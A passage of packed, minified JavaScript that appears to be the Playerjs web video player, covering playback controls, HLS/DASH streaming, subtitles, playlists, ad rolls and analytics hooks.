i=2;i<10;i++){if(J(v["ag"+i])){if(v["ag"+i]=="2i"&&o.1x.2i){7i("ag",i)}}}}E ck(e){o.jb=I;if(o.ja&&v.9V==1){rS(e)}G{jd();o.ja=2j(si,5a)}}E si(){jd();if(o.1x.2i){if(o.U.jc()){o.U.oO();R}}v.9V==1?o.X.ck():\'\'}E rS(e){jd();C y=K;if(v.3F.nu==1){if(e){C x;if(o.1x.2i){x=e.JY}G{x=e.JU}if(x){if(x<o.3h/2){if(x<o.3h*20/1t){7i("5O","-10");y=I}}G{if(x>o.3h-o.3h*20/1t){7i("5O","+10");y=I}}}}}if(!y&&v.s7==1){o.2t?o.X.91():o.X.7n()}}E jd(){4x(o.ja);o.ja=2c}E 2C(x){nw();o.U?o.U.5i():\'\';o.O.5i()}E nw(){C xw=o.1P.24;C xh=o.1P.2J;if(o.4r>0&&!o.2t&&!o.d3){xh=xw/o.4r;H(o.1F,{"1b":xh})}if(!o.2t&&!o.d3&&!o.da){o.an=xw;o.j9=xh}if(o.1x.2i&&o.2t&&v.r9==1&&j6.j7){if(o.4r>0){if(o.4r<1){j6.j7.ny(\'KP\')}G{j6.j7.ny(\'sX\')}}G{j6.j7.ny(\'sX\')}}o.3h=xw;o.4n=xh;if(J(v.1V)&&o.U){v.1V!=\'\'?o.U.sC():\'\'}if(J(o.f5)){o.O.1K(o.f5)}}E 8U(){1c(C x in v){if(v.2r(x)){if(x.P("1V")==0){if(v[x]!=\'\'){o.n1=v[x];o.X.8U(x)}}}}}E 7L(1q,1F,1K){if(1q){if(1q!=\'\'){1q=ob(1q);C s="n2";if(1K=="4P"){s="eY"}if(1K=="1M"){s="2I"}if(1K=="Iv"){s="1t% 1t%"}H(1F,{\'2f\':\'1q(\'+1q+\') no-ff 7h 7h\',\'2f-2T\':s});1j(1F)}}};E Ir(x){if(x.on==1&&J(x.2X)){x.2X=ob(x.2X);C y=1H("1T");if(x.2X.P("3u")>-1||x.2X.P("//")==0){C z=1H("4Z");z.2X=x.2X;y.1L(z)}x=7P(x,v.pC);x=3J(x,\'2u\',\'2u\');H(y,{\'1e\':\'1S\'});if(x.1e.P("2e")>-1){H(y,{\'2e\':x.5N})}if(x.1e.P("1X")>-1){H(y,{\'1X\':x.3z})}if(x.1e.P("1i")>-1){H(y,{\'1i\':x.4L})}if(x.1e.P("1a")>-1){H(y,{\'1a\':x.2W})}o.1F.1L(y)}};E pD(){o.oo=1H("1T");C r=v.6t;C oo=[];oo[1]=1H(\'1T\');oo[1].22=\'<2k><aL d="oc,0 L\'+r+\',0 pJ,0 0,\'+r+\' Z" 4P="\'+v.54+\'"/></2k>\';oo[2]=1H(\'1T\');oo[2].22=\'<2k><aL d="oc,0 L\'+r+\',0 L\'+r+\',\'+r+\' Q\'+r+\',0 0,0 Z" 4P="\'+v.54+\'"/></2k>\';oo[3]=1H(\'1T\');oo[3].22=\'<2k><aL d="M\'+r+\',0 L\'+r+\',\'+r+\' pe,\'+r+\' Q\'+r+\',\'+r+\' \'+r+\',0 Z" 4P="\'+v.54+\'"/></2k>\';oo[4]=1H(\'1T\');oo[4].22=\'<2k><aL d="oc,0 pJ,\'+r+\' \'+r+\',\'+r+\' pe,\'+r+\' Z" 4P="\'+v.54+\'"/></2k>\';H(o.oo,{\'1e\':\'1S\',\'1i\':0,\'1a\':0,\'3O-2z\':\'1M\',\'1b\':\'2I\',\'6C\':\'3D\',\'Y\':\'1t%\',\'1b\':\'1t%\'});o.oo.B.5c=4e;H(oo[1],{\'1e\':\'1S\',\'1i\':0,\'1a\':0});H(oo[2],{\'1e\':\'1S\',\'1i\':0,\'1X\':0});H(oo[3],{\'1e\':\'1S\',\'2e\':0,\'1X\':0});H(oo[4],{\'1e\':\'1S\',\'2e\':0,\'1a\':0});1c(C i=1;i<5;i++){H(oo[i],{\'Y\':r,\'1b\':r,\'2y-1b\':0});o.oo.1L(oo[i])}o.1F.1L(o.oo)}E bG(){if(o.2t&&!p9()){o.X.oh(I)}G{o.X.oj()}1z("2t",o.2t)}E p9(){R!!(1Q.Jf||1Q.Ji||1Q.Jw||1Q.Jd||(1Q.IV!=2c))}E qb(x){R x.24==0&&x.2J==0};E nZ(){1c(C x in o){if(x.P("J0")>-1){4X(o[x])}}1z("Eh")}}',62,2911,'|||||||||||||||||||||||||||||||||||||style|var||function|this|else|css|true|exist|false||||media|indexOf||return|but||controls|length|event|actions|width||||||||||||left|height|for|time|position|control|action|key|top|show|playlist|pjstg|hide|break|duration|case|url|addEventListener||100|settings|opacity|icon|system|playlist_dic|log|data|substr|lang|pip|color|container|start|createElement|type|error|scale|appendChild|none|volume|new|frame|document|hls|absolute|div|tmp|title|poster|right|dash|_o|||innerHTML||offsetWidth||click|||set|tip|toolbar|undefined||bottom|background|text|faction|mobile|setTimeout|svg|eval|display|subtitle|vast|parseInt|delete|hasOwnProperty||fullscreen|margin|play|file_type|files_quality|line|events|window|media2|Resize|icons|split|linear|Play|replace|auto|offsetHeight|rows|points|stop|padding|border|_type|sub|transform|seekto|size|_0x1367|typeof|marginleft|src|player|scaleY|||||||||||handle|Pause|catch|scaleX|mouseDown|current_quality|Math|screen_w|_0x497e|try|tiptext|file|options|1000|subs|000000|Lang|Volume||continue|http|hide2|open_action|removeChild|xhr|marginright|current_subtitle|intro|Seek|hidden|preload|hotkey|www|linkurl|muted|MarginPadding|transition|font|files_query|api|pointer|_to|plid|dom|xmlns|org|xlink|_from|end|f2action|visible|vasturl||onOut|obj|ready|ffffff||default_quality|autoplay|||rgba|youtube|quality|int|2000|airplay|object|Remove|ShowOrHide|onOver|ftitle|files|f2title|screen_h|mediacontainer|floatleft|out|aspect|custom|butPosition|arr_down|is_hls|Mute|clearTimeout|attr|plstart|webkit|arr_up|files_subtitle|m_to|values|urls|onError|localStorage|volumewheel|video||margintop|Motion|push|current_audiotrack|fill|trim|m_type|200|dechar|gradient|keys|Object|clearInterval|_url|img||block|valuecolor|bga|bgcolor|empty|chromecast|||1px|500|storage|zIndex|thumb|tag|order|cancelBubble|canvas|resize|Action|parseFloat|playing|clientX|stroke|casting|null|folder|isVisible||vasttype|solid|target|status|charAt|tagvideo|SetQuality|valuefontsize|value|animation|shuffle|plx|thumbs|JSON|audiotrack|Hls|removeEventListener|mouseHere|touchstart|mute|marginbottom|seek|minutes|midrollo|Unmute|focus|state|activeiconsize|round|obj2|parentNode|aover|x74|||pause||||||||seconds|bgpaddingleft|f2value|backgroundColor|share|isLive|cursor|Time|pljssglobal|refresh|vast_loaders|pipwebkit|visibility|UpdatePlaylist|File|hlsconfig|UpdateText|show2|bgaover|rounding|Duration|default|lines|layer|_value|box|current_url|safari|overflow|HLS|pjsdiv|area|is_dash|clck|YT|radius|bgpaddingright|realfullscreen|line3|touchend|alpha_div|vastloader|midroll|files_audiotrack|pass|UpdatePlay|string|tipcrn|ios|thumbnails|fvalue|ll1I|||||||||||Events|parentIframe|ShowPoster|Init|hidden_volume_over|StopWaiting|1999|center|apiProcessor|bgpaddingtop|Settings|max|subtitle_on|Fullscreen|bordercolor|preventDefault|dash_created|0x0|stretch_width|image|x65|clientY|parse|redirect|line3value|setInterval|motions|is_sleep|onWaiting|random|onEnded|next|audio|Arrows|line0|space|HlsLevelsLength|Poster|scroll|speed|tipbg|UpdateObject|always|live|getItem|destroy|vast_and|floor|bgpaddingbottom|x72|getElementById|DASH|||||||||||version|info|rotation|buffered|paused|over|txt|mouseup|toString|getAttribute|rightmenu|lIll|xywh|ispipkit|Stop|but_x|stage_x|Advertising|bg2|Subtitle|charCodeAt|search|replay|_keyStr|toolbarHidden|tips|vertical|onTimeupdate|onDuration|onMouseUp|mediascale|hlsquality|Status|flag|channels|Array|scrollbgcolor|stage_y|motion_id|ended|End|leftBg|ease|control_|setAttribute|hours|Title|lastwheel|files_speed|track|unmute|is_live||Normalscreen|container_h||switch||open||||Date|and|reload|dashjs|ActionPlaylist|x61|gax|_speed|StyleItem|MediaPlayer|onClick|waiting|Playlist|xbg|_rb|ShowOrHideProcessor|important|com|HideControl|Background|SettingsVisible|send|600|CalculateClick|getElementsByTagName|but_space|but2|white|setAutoSwitchQualityFor|responseText|8px|SetSpeed|CreateItem|onPause|touches|gaTracker|shadow|x70|container_w|currentFile|onMeta|started|hls_created|DashLevelsLength|iphone|CreateHLS|preroll|screenclick|reloadTimer|min|vast_or|metadata|pause_before_vast|message|shuffle_|body|channel|hidden_volume_over_process|stout|browser|native|l1lI|relative|salt|PlaylistVisible|iconsover|vimeo|rotate|design|tipbga|passive|Value|currentTime|href|iconangle|normal_w|cubic|ll1l|setItem|XHR|pjs_id|curtain|SubtitleChanged|android|hideleavetimeout|heartbeat|scrollLeft|QualityChangedNoHand|10px|download|current_speed|err|wheelstep|Toggle|x_url|frameresize|x2F|_show|pointerEvents|path|Tip|mouseover|_0x44d5d8|dashquality|action_settings|while|marginproc|but_y|hex|rightside|_0x31a96f|PlayerState|items|tagframe|3px|line1|fd2|readyState|onVolume|mouseout|f2id|x6F|0x1|sub_options|line_width|onPlay|PipWebkit|now||loop||compilation|onload|MediaReady|timeline|dashconfig|bgcolorover|sub_color|span|bgg|Remove2||loaded|outro|removeAttribute|VastRemoveAndPlay|bgpadding|fontsize||_ease|_step|NewFile|butNames|plfolder|controlover|pic|FullscreenChange|_control_|default_style|VAST|SetSubtitle|autohide|join|Airplay|hk_seek|HideInterval|onMove|PlacePoints|vars|ellipse|inline|SubtitleStart|hk_vol|nowrap|deg|PlaylistNext|base64||||Clickable|texts|nativecontrols|scrollTop|20px|buffer|headfontsize|||_0x4362x4|pdf|handle_width|_preloaded|expand|fbg|files_|ScreenClick|999|Error|rightbs||fit|spacing|StageMove|AfterVast||ControlClick|not|fatal|||init|audiotracks|poster_floatposition|parent|StageMouseUp|_status|location|decode|String|create|_hide|srt|handlewidth|prev|fontSize|transparent|Il1l|thumbs_on|Switcher|media_error|brandurl|00|default_audio|thumb_width|clicktime|url_shift|polygon|getTime|forcehide|current|fullscreen_start|coh|Waiting|qualities|bufferLength|_recover|timestore|fullscreen_process|fplace|PlaylistNextExist|maxBufferLength|fd3|abc|FindPlStart|offsetLeft|is_visible|alpha||history|topBg|href2|decoration|clicked|scrollarrows|findTop|hand||f2bg|weight|Off|link|line_buffer|bottomside|bitrate|On|findLeft|canvas2|filter|thumbs_loading|onmouseout|onmouseover|TimeSub|VastNext|event_x|videoHeight|400|heartbeatInterval|compilations|volumewheelin|hlschangequality|loading|iconreplay|chrome|tippadding|handleicon|svg0|introclickable|ipad|SettingsClose|tipbgcolor|hls_stuck_time|StyleLine|details|console|128|hidden_volume|stretchonfullscreen|rotation2|PlaylistControls|settingsovertimer|levels|StyleArrow||hlsautoquality|letter|pointed|hlsaudio|event_y|Mouse|BufferStop|sub_sizeproc|RenewPoints||found|toolbar_margintop|introtitle|embed|tipfontsize|3000|sourceBuffer||sub_bottom|seeking|resizeonwidth|toolbarInterval|pjs|pljssglobalid|toolbar_hide|updown|vast_type|leftright|NativeControls|seeking_time|https|ResizeSettings|998|floatwidth|limitmaxwidth|Played|xtitle|shift|Load|gatracked|ymax|autoQuality|pauserollonplay|Reload|hidewithoutmoving|postroll|cover|gif|scrollleft|AirplayChanged||vast_|pjs_i|custom_aspect|volumescroll|file3_separator|pauseroll|reloadErrorTimeout|resizePlaylist|pjs_parent|letterspacing|win|PlaylistPrev|repeat|justshow|pl_first_id|_max_order|stretch_with_volume|SettingsN|playersize|line2|align|user|autoplaylist|SetAudioTrack|name|VastLoader||RemoveSubtitles|_play_i|contentWindow|300|sec|1em|SubtitleError|iostracks|tipalways|14px|pointscontrol|onProgress|scaleover|onSeeked|onSeeking|onclick|x73|x69|tippointer|parentcontainer|created|pljsmute|l3v_show|paddingtop|_0x4e576a|x68|_start|totheend|l3v_left|icn|speed1|x63|thumb_height|100000|tippaddingtop|slidespeed|handleaover|CreateTip|animate|mouseUp|timeFormat|handleiconspress||documentElement|tippaddingright|handlehide|all|current_thumb|isPlaying|code|recover_swap_audio_codec_date|mediaSource|isTypeSupported|bigint||dashaudio|recover_decoding_error_date|response|curleft|offsetParent|result|hls_config|stuck|denied|unmuteplease|getBitrateInfoListFor|getDASH|mode|eventstracker|seeked|getHLS|autoLevelCapping|CreateDASH|TagPlay|pip_quality|picture|setQualityFor|curtop|current_file|isVpaid|sub_bgcolor|VastVideo|VolumeWheelX|_fullscreen_end|sub_bga|intro_or|_subtitle_empty|sub_shadow|sub_size|sub_weight|noads|skip|dontplay|loading_error|memory|ssa||3600|dash_config|gaTrackPlay|poster_scale|Ended|fd0|restart_audio|urls_and|FileType|playroll||omt|iconscolor|iconscolorover||saturate|noclick|match|lngth|icon2|x6C|isvg|control_title|openplaylistbefore|marginprocleft|bgcontainer|iconsreplay|hideAllIcons|ff0000|clickarea|bgo|bgh|lastTouch|hideoutmute|timeline_h|colorbg|IconsColor|opera|customdesignsvg|svg3|jpg|HideForce|YouTubeIframeAPIReady|YoutubeReady|playVideo|setSpeed|BeforeVast|1080p|720p|ShowLayer|container_id|240p|360p|480p|vastonmobile|quality_received|hidejustfull|poster_aover|UpdateTime|AudioTrackChangedNoHand|ShowForce|poster_a|ControlNoSpace|leftandrightpadding|but_h|hmaxk|Recover|stretch_width_last|delta|handlescale|Home|showinterval|||||SetSetting|UpdateVars|sub_settings_on|scrollwidth|limitwidth|floatlimitwidth||clientWidth|lunchfileonstart|autonextopenfolder|forbidden_quality||files_channel|Player|open_settings|ScrollTo|PlaylistRewind|PlaylistExist|autoprevopenfolder|float|fid|brd|posters|png|floatheight|playlist_title|titlestore|showtitleplaylist|_activeIcon|postertitleonhover|0px|linecap|deltaY|HistoryPlaylist|scrollarrowsize|scrollarrowcolor|onStep|_steps|_timeout|_0xad5257|today|pageY|mutestore|pljs|pageX|touch|mouseHere2|mouseMove|StageLeave|alert|Password|screen|orientation|rR9OFbE|normal_h|click_t|acted|ToolbarHidden|ClearClick|Ready|postMessage|serif|screencolor|sizing|sans|changeheight|_0xf83c34|script|333333|fff|iframe|rightout|frames||exception|onmousemove|_blank|scripts|rightclick|stopPropagation|onClickSubtitle|0xa|hexToRgb|ControlOut|marginbg|resizeSettings|chr|resizeme|VisibleItems|pljsquality|encoded|maxMaxBufferLength|toggleControl|thumb_border|qualitystore|bodyleft|ResizePlaylist|xvalue|Prefile|dash_play|file_separator|showovercontrol|dasherror|request|l1ll|SubtitleSettingsMenu|StorageSupport|QualityChanged|desktop|sleep_timeout|quick|HlsSleep|ioscss|appearance|button|recovery|nativefullios|tipbgrounding|performance|wheelinterval|family|PlaylistClose|ControlOver|pepper|dash_init|PlaylistShow|method|hlserror|Loaded|offsetTop|openById|updatePlaylist|vast_midroll_limit|onerror|ScrollUp|SubtitleLoad|volumestore|subtitle_start|play75|access|play50|linkurl0|ScrollRight|Controls|picheight|ScrollDown|sub_designstore|Preload|iconopacity|CreatePoster|997|sub_store|ClickArea|pljsvolume|lastIndexOf|pljssubtitle|ScrollLeft|getAudioTrack|cssrand|x6D|filters|tmp2|touchmove|preloaddash|mousemove|tem|icon3|getQuality|floatmarginright|MediaVideo||||historybga|historytitlea|RadioTags|play25|cnt|tagsurl|_currentIcon|ll11|tagName|clickmargin|toLowerCase|tipcolor||Loading||loadLevel|content|nextLevel|datetime|currentLevel|audioTrack|160p|pushCSS|textTracks|SetCurrentQuality|RenameQualities|removedNodes|getTracksFor|errorMessage|ytautoquality|tagSrc|marginbgcolor|insertBefore|_set_quality|pauseVideo|ctx|drawImage|then|wheel|onTagError|mutedautoplay|normal|ceil|_t|show_playlist|firstScriptTag|cntrls|arrinterval|other|show_settings|YoutubeID|contentDocument|15px|LoadedData|container_h_procent|startwait_t|ga_proc|0x14|onPipLeave|||||onPipEnter|network|yamtrid|_0x312a27|nativeControls|RenameTracks|fromCharCode||reverse_quality||VisibleCheck|index|normalscreen|255|write|removeItem|Scale|MseRenameQualities|youtubeposter|tipfont|ToolbarHide|nativecontrolsmobile|HidePositionControl||lineHeight|ToolbarShow|firstly|_|prototype|re_y|ControlCoordinate|logout|2160p|order0|control_line|_rights|_move_rights|ChangePip|PipSize|_0x1c746e|videoWidth|isNaN|PlayerSize|navigator|rc_label|hls_started|bg_hide|kbps|tipletterspacing|_0x3e3359|playPromise|tipa|_0xb263|brand|but_w|killMotion|dashlowquality|Curtain|maintitle|contain|vastclick|RemoveCurtain|headbordercolor|querySelectorAll|settingsNumberVisible|IndexPlaylist|addtitleplaylistbr|addtitleplaylist|bgbordercolor|val|fullblack|volumewheelfull|bgborder|ima|vast_starts|vast_impressions|borderRadius|rect|IndexPlaylistProcessor|_tags|full||reloadtimeout|marginbgpadding|Seeked|Metadata|Places|seeksides|onYoutubeReady|UpdateSize|Start|lock|borderbottom|Heartbeat|VastRecover|valuemargin|valuepadding|wait|fts|vts|valuefromlang|timeline_w|introskiptime|firefox|ActionSubtitle|adsystem|150|introclosetime|acceptinvitation|introtxt|introcontrols|Download|sub_bgpadding|pjslng|TimeVtt|HandleWidth|StyleSubtitle|EndMove|Destroy|introclick|onClick2|over_final|UpdatePoints|worked|handleiconover|vast_preload|VastAddPreload|handlea|vast_preroll_andlimit|adscounter|checkBase64|M0|VastPreloaded|exitfullscreen||adsinchain|NormalscreenUI|handleiconpress|FullscreenUI|||onDown|||vastgo|VolumeWheel||onUp|onup_to|msRequestFullscreen|handlecolor|CustomSwitch|posterhide|webkitRequestFullScreen|moz|TheEnd|timerInterval|mozRequestFullScreen|resizeFromText|youtu|requestFullScreen|last_text_w|Playing|_time_load|timerTime|RemoveMedia|ResizeText|poster_floatbgcolor|Rotate|StageMove2|poster_floatheight|angle|scrollarrowbgcolor|inversetime|requestFullscreen|ReplayIcon|HidePoster|_stop|scrollarrowbg|file2_separator|subshift|SubtitleParse|zV4IXRPIrR9cramjrR9OFbE|VastInfo|TheEnd2|hexToRGBA|webkitSetPresentationMode|scrolling|imageExists|setDashQuality|isFullscreen|sub_bg|allowfullscreen|allow|Stopped|L0|maxresdefault|allowtransparency|audioTracks|onplay|playerid|onresize||700|ffect|startLoad|Playerjs|XKlKCypkDLoKqKX8E3BcXWFeBWtdruENoREICVxeB2J0ruENoRE||div2|I1lI|rc_version|full_hours|full_minutes||1440p|pjslog|lI1l|ParseUrl|logo|PlayerRadius|4px|RemoveForNextAd|ass|callback|vtt|Q0|static|rc_labelurl|wrapper|source|endfull|yamtr|rc_anyway|autoplaymute|Timer|MutationObserver|normalscale|MediaYoutube|evenodd|passontime|rule|youtubelayer|fontFamily|||_timebreak|sub_bgo|PipToggle|durationchange|ClickOnPip|progress|enterpictureinpicture|leavepictureinpicture|isHidden|HideLayer|msie|youtube_id|ThumbsLoading|Alert|mono|stereo|off|current_time|ThumbsParse|youtubecontrols|Scripted|youtubeready|sub_big_fullscreen|openpl|sub_size_fullscreen|iframe_api||volumechange|reloadlive|666666|finishrewind|CreateMedia|highlight|tap|setHlsAudioTrack|linkTxt|ctx2|vast_init|setCurrentTrack|vast_midrollrest|obsrvr|midrolls|Midroll|styleSheet|setHlsQuality|029|getContext|timeupdate|072|isClickable|extensions|outroclick|loadedmetadata|5px|bordersize|skipTime|removeTrack|skipTime2|disabled|addTrack|label|default_subtitle|setDashAudioTrack|1200|exitFullscreen|cancelFullScreen|Za|Level|landfullmobile|cancelFullscreen|Live|Actions|attached|customBuffer|iosExitFullscreen|alerts|poster_float|120|sugar|fixed|095|incorrect|livewakeup|ERROR|_ud|parentIframe_style|ErrorTypes|winmob|_ue||224|mpd|||nativehlsinsafari|hls_stuck_duration|mozCancelFullScreen|postmessage|fragment|frag|m3u8|preloadhls|ErrorReload|pip_shadow|file2|ControlsBg|Review|newQuality|leavetimeout2|playerjs|fullonplay|hidevideo|playsinline|DoubleClick|dashcookies|removeNativeSubtitle|prefile|003|nativeSubtitle|dashdebug|fullonplaymobile|60000|||||observer|redirectonplay|doubleclick|007|deltaX|hlscookies|clientLeft|body_style|tagsinterval|StageOver|Media|clientTop|hlsdebug|ScreenClick2|IFRAME|livets|DashAudioTracks|nameofdashquality|_limit|Continue|unshift|nameofhlsquality|HlsQualityLevels||RightMove|DashQualityLevels|System|hidestartbutios||SourceBuffer|unset|ontouchmove|sourceBufferValidAPI|updateTitle|KeyUp|hlslowquality|1800|close|900|ffdd1f|640|360|[base64]|540p|textarea|HlsAudioTrack|arial|HlsAudioTracks|AudioTrack|helvetica|input|102|poster_floatrounding|MediaSource|landscape|HlsRecoverMediaError|loadSource|plcontinue|||FindFileInPlaylist|recoverMediaError|recover|createTextNode|HlsLiveWaiting|playsinlineonmobile|posteronpause|heartbeatinterval||autoplayed|finish|livewakeuptime|poster_floatwidth|webkitCancelFullScreen|msExitFullscreen|onLoadedData|changeAspect|seeked_time|MseIsSupported|poster_floatmargin|StopOtherPlayer||stopotherplayers|redirectonclick|framei|nativenotipad|onLoadStart|comment||covervideo|nativenotios|nativenotiphone|KeyDown|isyoutube|kbq|playonhover|scroll_down|leavetimeout|RWAlnQyyazA4aoAB4FsBSA|bFjuF1EOL7VbrIrBuusmrt4ZZORfb6ehbWdnRHEIiITaEUKa5EJqUakRSaEYBJSCY2dEstQY7AuxahwXFrvZmWl2rh4JZ07z9dLtesfNj5q0FU3A5ObbwAAAABJRU5ErkJggg|slice|_nextIcon|UpdateLoad|Shuffle|setting|hideonwidth|hideoverwidthlimit|hideoverwidth|hideonwidthlimit|ControlLine|showById|PlaylistPrevExist|clr|40px|hidewithposter|thumb_bordercolor|num|openplaylistroot|SettingChanged||UpdateSettings||||||||||thumb_borderwidth|nums|hidecontrol|ShowTimeout|playById|scrollarrowgradient|playlistfolder|Volumescrolled|scroll_left|Buffer|sort|thumb_shadow|PlaylistOpenId|PlaylistPlayId||hideonvod|OqFAAAAdklEQVQoz42QQQ7AIAgEF|customdesign|FFFFFF|params|valuesize|optStr|hidewithoutplaylist|UpdatePlaySeek|linespeed3|hideuntilstarted|Browser|LG|notv|hidetimeout|hostname|handlemargin|_time_play|valuerounding|valuebg|valuebgcolor|linespeed2|fimg|ShowAnimate|HideAnimate|gradientcolorbg|Width|ontop|Wheel|pjs_parent_i|iVBORw0KGgoAAAANSUhEUgAAAAEAAADGCAYAAAAT|polyline|ShowControl|gradientcolorload|hideuntilmeta|colorload|linespeed1|000||posterheight|alwaysjustpause|alwaysnotfullscreen|scrollarrowbgover|RegExp|iconmargin|x3A|clickscaley|clickscalex|historybgcolor|bgstretch|historytitlestrike|alertscolor|5000|playlistrewind||openplaylistpause|topside|_icon|ThumbsTime|SetChannel|ArrowsInterval|openplaylistafter|Action2|height_div|historycolor|alertsfontsize|linkurl2|zoom|tipmargin||x79|hideafterclick|imageLoaded|hideonplay|control_start|PlaylistBack|selectOpen|Number|width_div|x6E|iconmargintop|iconmarginbottom|iconmarginright|iconmarginleft|tippointeralign|DisplayControl|alertsbga|SubtitleSettings|thumb_radius|x66|prevorius_default_w|848|str|CreateThumb|Control|width100|prevorius_default_h|x3C|SettingsParser|scrollarrowbgovercolor|||x3E|displayvolume|elastic|keyCode|UpdateVolume|which|RenewSubtitle|action2|_html|x64|RenewFromTitle|assign|_css|control_duration|activeicon|noClickTimeout|bold|_duration_load|paddingleft|Ease|opposite|paddingright|minusforback|rotateplaying|alertsbgcolor|slashfortime|prtObj|gradientcolor||device|nameofyoutubequality|yOffset|Playback|0x8|0x7|pjsga|xOffset|270|getPlayerState|eventCategory|ga_event|pointa|yamtr_event|pointw|seekTo|viewBox|arguments|0x5|speeds|getDate|Windows|ControlsBgClick|_0x593a18|0x6|CancelBubble|6px|setQuality|006||||||getDuration|handleiconsover|yaHit|pointcolor|setupx|allowLinker|ENDED|valuemarginright||gaid|tippaddingleft|PLAYING||_xIcon|onYtPlayerReady|PlayerjsEvents|Youtube|PlayingChecker|pressed|onYtPlayerStateChange|tippaddingbottom|toptip|onQualityChanged||eventAction|bordercolored|Qualities||||splice|yaCounter|Rectangle|DVR|101|reachGoal|UA|YoutubePauseroll|linetipmarginbottom|0x13|_0x298796|setVolume|linktarget|linkpause|analytics|_duration_play|back|control_share|marginprocbottom|315|restart|onClickSubtitle2|_w|_0x372875|ControlX|marginproctop|Text||||||_0x2131af|bgw|_a|linker|valuemarginleft|_0x2bc3bf|18px|02|Opera|[base64]|014|tippmargin|Tizen|702|stripsw|rWQJFVIIBS0cvvTOXST1uSpypyI1xLpXobTmXSTIoRPlXSPiouPmFLTNAvTIouPlXSPIoRPmXSUdovYJouPmXSPIoRPlXSTiozAipbIiocA1GKEIBbahDS0cX2BbBbBbBKE|normalonclick|mini|[base64]|Verdana|[base64]|intros|fileend|874|918|935|897|stripsspace|06||403|SmartTV|crossdomain|line_play|issue|[base64]|041|971|036|[base64]|fullwheel|979|default_w|994|7y14th2wg3jr|985|default_h|rWQJFVIIBS0cvvTOnLX5oNPOnLX5o0l3nLPNoKP5nLw2pVlmnLsmpRPmnLsmpRP2nLX3ou02nLX3owlmpNP3xLUdnvB6YNQbCymhruELBbBbBbBbYO48n3QJFVI|_timer|019|nomidroll|PasswordTime|962|clone|Philips|action_back|046||992|iemobile|[base64]|[base64]|[base64]|Trident|Edge|TV|blackberry|WebkitAppearance|MSIE|outros|roll|001|513|296|ipod|partners|Phone|096|185|[base64]|344|[base64]|[base64]|zV4IXRPIXRPIXSmlAztdXVs9Y00lnSTIvST0nLwmqSEOoSshouEICys9Y0meDbwcXWp0Eb9gBv0cX0BVtMBVtKEIE3tND2ianzFeBWtdruENYO48n3QJFVI|267|372|988|981||984|XKlKCypkDLXKqKX8E3BcXWFeBWtdruEmqREICVxeB2J0ruEmqRE|webkitendfullscreen|[base64]|996|883|isflash|[base64]|zV4IXRPIXRPIXSmlAztdXVs9Y00lnSTOXTlmpR41ovI3oOP0nSTOYNQeBS0cvVajBuEIE3tND2iaruELtMBVtMBVYNQOFWYkC2wiF2aMFVI9YOXcrLlkEVU0CS5EDKPIXRP8n2E|reloaderTimer|Safari|webkitSupportsFullscreen|webkitEnterFullScreen|957|zV4IXRPIXRPIXSmlAztdXVs9Y00lnSEIvST0nLwmqSEOoSshpNEICys9Y0meDbwcXWp0Eb9gBv0cX0BVtMBVtKEIE3tND2ianzFeBWtdruENYO48n3QJFVI|NT|[base64]|416|613|659|705|033|606|iosv|[base64]|logos|rR9lAztdramjXRPIXRPIXRP8n2E|Firefox|818|rR9lAztdramjXRPIXRPIXRPIXRPIrWQJFVIIBS0cvvsjpLA5pST0pvshou4OoOP1qSw0pKQooR41pOslpLElpOXhpu40oLw5oOX5oNE|785|OS|747|mobiletv|__storage_test__|concat|483|rVpeEbphBuQLDVUOEO0cEVU0CRJNAy5MZuEIE3tND2iaruEdA29hD3XeYNQLGS0cpvPcXVp5ruE1oREIEL0coLPcXVBeDVl9Y25kDbwcXWp0Eb9gBu13Cyt0CS0coKEIE3tND2iany1eFVxNDVaiCzs9YOTlYN8|547|Build|wheelDelta|rR9MCzA|275|[base64]|appName|[base64]|userAgent|map|432|914|146|857|[base64]|vast_postroll_vmap|0val|Yes|settings1action|vast_postroll_limit|XMLHttpRequest|GET|vast_postroll_timebreak|settings1|Font|wrapper0|Bottom|vpaid|1val|vast_pauseroll_counter|settings2|showplaylist|vastnow|playlist_id|find|jpeg|No|vastinfo|vast_pauseroll_limit|vast_pauseroll_timebreak|currentfile|update|autonext|vast_postroll_counter|vast_playroll_limit|vast_skipbgcolor|103|vast_linktxtcolor|copied|titlecolor|104|vast_skipcolor|222222|Large|Full|Previous|vast_titlebgcolor|Copied|clipboard|vast_midroll_counter|vast_midroll_timebreak|vast_playroll_counter|Shadow|filetype|vast_linktxtbgcolor|2fd565|cssText|encode|Color|number|NaNpx|casterror|toDataURL|023|watch|shareiconscaleover|capiom|eventlisteners|shareiconscale|embedheight|sharetitle|vast_timeout|160|sharetop|playerjs_hit|560|isfullscreen|resumed|toggle|unmuted|rewound|adShown|stringify|dispatchEvent|createEvent|embedwidth|shareiconmargin|embedsize|initEvent|vast_impression|vast_click|055|vast_preroll_timebreak|vast_preroll_limit|playerjscom|vast_title|vast_preroll_counter|settings4|settings3|settings2action|084|castdevice|settings3action|settings4action|settings5|16x9|Metric|screenshot|errortimeout|vast_skip|Yandex|vast_pauseonclick|vast_volume|settings5action|300000|vast_closeonclick|playerjs_|Medium|105|showfrom1file|vast_Impression|vast_pauseroll_vmap|x3D|redirectblank|[base64]|vast_midroll_vmap|nativenotandroid|x20|resume|088|Update|nativeontv|[base64]|vast_preroll_vmap|df7e8cfb98c4ffe2f2cc7f7952cd7e10|x78|customimage|093|vast_unmutebutonce|vast_default_volume|vast_unmutebutbgcolor|getBoundingClientRect|[base64]|vast_openclick|vast_unmutebutcolor|getComputedStyle|Resume|vpaid_timeout|partnerpostrollor|unescape|081|trident|partnerpauserollor|Open|x2C|partnermidrollor|midrollpoint|x6A|ffce00|x2E|edge|Progress|valueOf|isOpen|eventstrackervast|vpaid_timeout2|x5F|Hide|partnerprerollor|grayscale|x24|x45|appVersion|heartbeats|vast_unmutehover|vast_linktxtonmobile|110|111|109|108|107|112|113|999999|115|Skip|114|after|vast_xcolor|106|888888|Audio|Tiny|Small|170|historybgaover|unmutevideo|vast_xbgcolor|956|vast_titlecolor|advertiser|website|116|skipfrom|2048|vast_volumecolor|vast_volumebgcolor|127|vast_progresscolor|092|Enter|191|toUpperCase|444444|192|posterwidth|Exit|Options|119|121|vast_progressbgcolor|118|117|122|907|Ads|advertising|177|LIVE|0123456789|default_channel|sticking|uppercase|draggable|7px|2em|panel|playback|rc_custom|bufferInterval|link2|load|linehfortime|iconspress|bufferDeg|Cross|domain|Destroyed|pjs_cast_button_|TimeStore|customjscontrol|hideonlive|hideonyoutube|cast_available|hideonmobile|separator|ShowSettingsBut|showboth|showduration|hideondesktop|_text|1000000|triangle|pjs_volume_e